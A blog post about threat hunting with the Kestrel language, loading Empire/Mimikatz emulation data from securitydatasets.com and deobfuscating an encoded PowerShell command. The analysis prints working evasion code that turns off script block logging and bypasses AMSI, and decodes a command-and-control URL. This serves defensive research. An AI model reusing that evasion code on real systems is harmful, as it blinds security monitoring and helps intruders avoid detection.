
Try Kestrel in a Cloud Sandbox
July 27, 2022
Open Cybersecurity Alliance Adds Indicators of Behavior (IoB) Sub-Project
January 18, 2023The Kestrel Threat Hunting Language is a novel “domain specific language” for capturing and sharing threat hunts. When getting started with Kestrel, either in a cloud sandbox or a local install, you may want some example datasets to hunt against. Example data is useful both for learning the language and for testing your own custom analytics.
Luckily, the fine folks over at the Open Threat Research Forge have created securitydatasets.com, a site (and github repo) that houses some nice datasets for threat hunting research. In their own words:
The Security Datasets project is an open-source initiatve that contributes malicious and benign datasets, from different platforms, to the infosec community to expedite data analysis and threat research.
As of version 1.4.1, Kestrel can now transparently use some of those datasets directly in a hunt.
Using Datasets From securitydatasets.com
securitydatasets.com stores host logs in their own JSON format (then zips them). Most of the Windows datasets should be supported, and you can refer to them just like they were a STIX bundle. For example, take a look at Empire Mimikatz Extract Kerberos Keys. This page details an adversarial emulation run by OTRF, with the host events captured in a zipfile in GitHub. By using the “Host” link shown in the “Datasets Download”, you can try using Kestrel for detecting this technique. For a first step, try looking for some PowerShell processes:
procs = GET process
FROM https://raw.githubusercontent.com/OTRF/Security-Datasets/master/datasets/atomic/windows/credential_access/host/empire_mimikatz_extract_keys.zip
WHERE [process:binary_ref.name = 'powershell.exe']Kestrel will download the zip file, unzip it, read in the JSON, transform it on the fly to STIX, then ingest it as if it were search results from stix-shifter.
If you try out that command above, then DISP procs to see what Kestrel found, you might notice something interesting. One of those processes has a very long command line with what almost looks like random junk:
powershell.exe -noP -sta -w 1 -enc SQBGACgA...RQBYAA== Note that I’ve omitted a huge chunk of the command line, for both your sanity and mine. So what’s going on here?
The Empire Strikes…Something
Take a look at the Adversary View of the page where we got the dataset from. What’s this “Empire” stuff all about? The “adversarial emulation” uses Empire:
Empire is a post-exploitation and adversary emulation framework that is used to aid Red Teams and Penetration Testers.
One of the capabilities of this framework is PowerShell obfuscation; it uses multiple PowerShell obfuscation techniques to try to cover its tracks. So what can Kestrel do to help us figure out what this PowerShell process is actually doing?
Introducing PowerShell Deobfuscator
The PowerShell Deobfuscator is a Kestrel analytics module that attempts to undo some of the obfuscation techniques. You can run it like any other Kestrel analytics module, using the APPLY keyword:
APPLY python://psd ON procs procs will have a new attribute, x_psd_deobfuscated, that holds the deobfuscated portion of the command line. What’s even more useful is the display output: an HTML dump of the deofuscated code, properly indented for readability. The display output should resemble this:
if ($PSVERSIONTABLE.psversion.major -ge 3) {
$ACE6 = [ref].assembly.gettype('System.Management.Automation.Utils').getfield('cachedGroupPolicySettings', 'NonPublic,Static');
if ($ACE6) {
$4c0d = $ACE6.getvalue($null);
if ($4c0d['ScriptBlockLogging']) {
$4c0d['ScriptBlockLogging']['EnableScriptBlockLogging'] = 0;
$4c0d['ScriptBlockLogging']['EnableScriptBlockInvocationLogging'] = 0
}
$VAL = [collections.generic.dictionary[string, system.object]]::new();
$VAL.add('EnableScriptBlockLogging', 0);
$VAL.add('EnableScriptBlockInvocationLogging', 0);
$4c0d['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging'] = $VAL
}
else {
[scriptblock].getfield('signatures', 'NonPublic,Static').setvalue($null, (new-object collections.generic.hashset[string]))
}
$REF = [ref].assembly.gettype('System.Management.Automation.AmsiUtils');
$REF.getfield('amsiInitFailed', 'NonPublic,Static').setvalue($null, $true);
}A hunter can now scan the code and perhaps get some idea of what to look at next.
Nesting Dolls
What happens when the code that was base64-encoded itself uses base64-encoded data? When psd notices this, it will unencode and append the result as a comment:
$SER = $([text.encoding]::unicode.getstring([convert]::frombase64string('aAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADAALgA1AA=='))); # http://10.10.10.5 The line above, which is found inside a larger, obfuscated PowerShell script, is simply assigning a string value to the variable $SER. That string value, however, has been base64-encoded just like the script that contains it. The comment at the end of the line was added by psd, and is the unencoded version of ‘aAB0...AA==‘. As you can see, it’s a URL (actually a portion of a URL; further on in the script a path will be appended).
In this dataset, it’s a private IP address, so you can’t really go much farther. It may be a command and control server (possibly the one running Empire) or a staging site to download the next stage of the payload. The “Adversary View” from the dataset page shows that the Empire PowerShell agent will run the mimikatz tool, so maybe that’s the next payload stage? It’s an exercise left to the reader.
Happy hunting!
Credits
The PowerShell Deobfuscator is the result of a Hack Day project at IBM Security by Paul Coccoli, Senior Software Engineer; and Stephen White, student at the University of New Brunswick.